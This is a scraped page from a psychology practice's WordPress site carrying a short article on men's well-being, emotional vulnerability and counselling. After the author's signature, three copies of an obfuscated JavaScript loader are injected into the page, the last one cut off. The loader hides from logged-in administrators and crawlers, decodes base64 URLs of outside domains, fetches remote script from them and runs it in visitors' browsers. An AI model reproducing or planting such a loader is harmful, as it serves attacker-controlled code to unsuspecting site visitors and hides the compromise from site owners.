font-family: proxima-nova,sans-serif;
font-weight: 400;
}

.wpb_heading, .entry-content .wpb_heading {
font-size: 18px;
font-family: proxima-nova,sans-serif;
font-weight: 700;
color: #4fc7c8;
}

h2 .wpb_heading .wpb_singleimage_heading {
    padding-bottom: 5px;
}

.social-share-title {
  font-size: 18px;
  font-weight: bold;
  margin: 0 5px 0 0;
  float: left;
  color: #000;
}
.social-share-box {
  float: left;
  padding-top: 0px;
}

.list-social-share li a {
  padding: 2px 6px;
  margin: 0;
  font-size: 16px;
  line-height: 13px;
  float: left;
  color: #000;
}

.widget-title {
  margin: 0 0 5px 0;
}

.topbar-divider {
  height: 100%;
  position: absolute;
  left: 50%;
  margin-top: -10px;
  border-width: 0;
  border-style: solid;
}

.tags-links {
    display: none;
}</style>

<link rel="stylesheet" href="https://psychologypathways.com/wp-content/themes/vitameen/css/custom.css?ver=1.2.0" media="all" />
<script src="//use.typekit.net/piv1nik.js"></script>
<script>try{Typekit.load();}catch(e){}</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1325 single-format-standard fullwidth-layout wpb-js-composer js-comp-ver-4.3.5 vc_responsive">
<div id="wrapper" class="clearfix">
<section id="header-wrapper" class="clearfix">
  
<div id="header-v2" class="clearfix">
    <div id="topbar" class="clearfix">
        <div class="topbar-divider"></div>
        <div class="main-container">
      <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
          <div class="topbar-left clearfix">
          
             <div class="secondary-menu"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://psychologypathways.com/contact/">Subscribe here</a></li>
</ul></div>                      </div>
          <!-- topbar-left -->
          
          <div class="topbar-right clearfix">
                        
                          <div class="header-wiget-area">
                            <div id="text-6" class="widget widget_text"><h4 class="widget-title">Follow us:</h4>			<div class="textwidget"></div>
		</div><div id="tcsn-custom-social-network-4" class="widget tcsn_widget_social_network"><div class="clearfix">
  <ul class="social">
                            <li><a href="https://www.facebook.com/psychologypathways" target="_blank" title="facebook" data-toggle="tooltip" data-placement="top"><i class="icon-facebook7"></i></a></li>
                    <li><a href="https://plus.google.com/116236140308025505322/posts?hl=en" target="_blank" title="googleplus" data-toggle="tooltip" data-placement="top"><i class="icon-googleplus8"></i></a></li>
            <li><a href="https://instagram.com/psychologypathways/" target="_blank" title="instagram" data-toggle="tooltip" data-placement="top"><i class="icon-instagram"></i></a></li>
                <li><a href="https://au.linkedin.com/in/davidkalmarpsychologypathways" target="_blank" title="linkedin" data-toggle="tooltip" data-placement="top"><i class="icon-linkedin"></i></a></li>
                                                        <li><a href="https://www.youtube.com/channel/UCRpRqT2xEW78wbDokECCddw" target="_blank" title="youtube" data-toggle="tooltip" data-placement="top"><i class="icon-youtube"></i></a></li>
              </ul>
</div>
</div>                          </div>
                        
            
           
          </div>
          <!-- topbar-right --> 
        </div>
      </div>
    </div>
  </div>
  <!-- #topbar -->
    <div id="responsive-menu"></div>
  <div id="header">
    <div class="main-container">
      <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
          <div class="header-left clearfix logo">
                                    <a href="https://psychologypathways.com" title="Psychology Pathways"><img src="https://psychologypathways.com/wp-content/uploads/2015/02/logo_300.png" alt="Psychology Pathways" class="logo-standard"></a>
                                    <a href="https://psychologypathways.com" title="Psychology Pathways"><img src="https://psychologypathways.com/wp-content/uploads/2015/02/logo_300.png" alt="Psychology Pathways" class="logo-retina"></a>
                                  </div>
          <!-- header-left -->
          
          <div class="header-right clearfix">
                        <ul id="menu" class="sf-menu"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-119"><a href="https://psychologypathways.com/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://psychologypathways.com/about-us/">About Us</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://psychologypathways.com/our-services/">Our Services</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://psychologypathways.com/bookings/">Bookings</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-355"><a href="https://psychologypathways.com/news/">Publications<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-827"><a href="https://psychologypathways.com/articles/">Articles</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://psychologypathways.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://psychologypathways.com/contact/">Contact</a></li>
</ul>          </div>
          <!-- header-right --> 
        </div>
      </div>
    </div>
  </div>
  <!-- #header -->
  <section id="page-header" class="clearfix page-header-v2">
  <div class="main-container">
    <div class="row">
      <div class="col-md-12 col-sm-12 col-xs-12">
        <h1 class="page-title"> Articles </h1>
              </div>
    </div>
  </div>
</section>
</div>
<!-- #header variation --> </section>
<!-- #header-wrapper --> 
<div id="content-wrapper" class="main-container clearfix right-sidebar">
  <section id="primary" class="content-area">
    <div id="content-main" class="" role="main">
      
<article id="post-1325" class="post-1325 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-counselling category-mens-health category-psychologist category-psychology category-recovery category-self-development">
  <div class="post-thumb">
  <img width="500" height="333" src="https://psychologypathways.com/wp-content/uploads/2018/08/DAVE-11-e1533709193767.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" /></div>
    <div class="post-info">
    <div class="post-date">
      <span class="entry-year"><a href="https://psychologypathways.com/mens-well-being/" rel="bookmark"><span class="entry-year">2018</span></a></span>      <span class="entry-date"><a href="https://psychologypathways.com/mens-well-being/" rel="bookmark"><span class="entry-date">Aug.08</span></a></span>    </div>
    <div class="post-format-icon"><a href="#"><i class="icon-pen3"></i></a></div>
  </div>
    <div class="post-content-wrapper">
    <h3 class="post-title entry-title">
  Men’s Well Being</h3>
        <div class="post-meta-wrapper">
      <div class="post-meta">
        <span class="author vcard margin-less"><a class="url fn n" href="https://psychologypathways.com/author/psypath/" title="View all posts by psypath" rel="author">psypath</a></span><span class="categories-links"><a href="https://psychologypathways.com/category/articles/" rel="category tag">Articles</a>, <a href="https://psychologypathways.com/category/counselling/" rel="category tag">Counselling</a>, <a href="https://psychologypathways.com/category/mens-health/" rel="category tag">Men's health</a>, <a href="https://psychologypathways.com/category/psychologist/" rel="category tag">Psychologist</a>, <a href="https://psychologypathways.com/category/psychology/" rel="category tag">Psychology</a>, <a href="https://psychologypathways.com/category/recovery/" rel="category tag">Recovery</a>, <a href="https://psychologypathways.com/category/self-development/" rel="category tag">self development</a></span>      </div>
          </div>
            <div class="post-content entry-content">
      <blockquote><p><em>&#8220;A brave man steps forward courageously into the shadows of the unknown and discovers who they are in those moments&#8221;.</em></p>
<p>&nbsp;</p></blockquote>
<p>If you do an internet search for ‘men’s health’ the first thing you come across are sites regarding fitness and image. However, to really get to the core of ‘men’s health’ it is more meaningful to discuss men’s ‘well -being’. Good health comes from healthy well being.</p>
<p>In my professional role providing counselling, I often observe an initial resistance by men to receive support, until they trust that they are not going to be judged for being fallible.<span class="Apple-converted-space">  </span>This resistance (defence mechanism) is based on the conditioned belief that men need to maintain a front of ‘having it together’.<span class="Apple-converted-space"> </span></p>
<p>Men feel pressure to prove themselves as ‘having it together’ on many fronts. For example, men often need to present themselves as being ‘successful’; and may measure this success by having careers that others will approve of, or being able to buy ‘things’ that make themselves feel visibly important.<span class="Apple-converted-space"> </span></p>
<p>There is a conditioned competitiveness in men (and boys) that seek to be better than their perceived rivals. This conditioning is evident in sports, in their schooling and their peer dynamics. This inherent competitiveness drives men to do more, so as to be seen to be more.</p>
<p>However, this incessant drive comes at a cost and the demands internally placed upon the average man to do better can become toxic to their well being.</p>
<p>Men tend to struggle to feel their emotions and to be vulnerable in their expressions, as this may reveal a perceived “weakness” and a chink in the armour of their presented self.<span class="Apple-converted-space"> </span></p>
<p>As a member of a men’s group I’ve experienced the transformation that comes with being welcomed by other men and encouraged to be vulnerable. Within healthy vulnerability there is healing found in the process of revealing the ‘shadows’ of that which we may repress or deny in our selves. By shedding light on theses ‘shadows’ an awareness is gained that may provide guidance as to what healthy changes we can make to improve ourselves. Without this awareness and giving attention to these concerns we remain in ignorance or denial and allow ourselves to stagnate or deteriorate in our health and well being.</p>
<p>There is no bravery in pretending to be okay when you’re not. It takes courage to risk being vulnerable. A brave man steps forward courageously into the shadows of the unknown and discovers who they are in those moments.</p>
<p>&nbsp;</p>
<p>Written by <strong>David Kalmar</strong></p>
<p>Psychologist</p>
<p><em>Psychology Pathways</em></p>
<p><a href="https://psychologypathways.com/wp-content/uploads/2016/06/DAVE-18-e1501562754997.jpg"><img loading="lazy" class="alignleft size-thumbnail wp-image-1223" src="https://psychologypathways.com/wp-content/uploads/2016/06/DAVE-18-150x150.jpg" alt="DAVE-18" width="150" height="150" /></a></p>
<p>&nbsp;<script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var 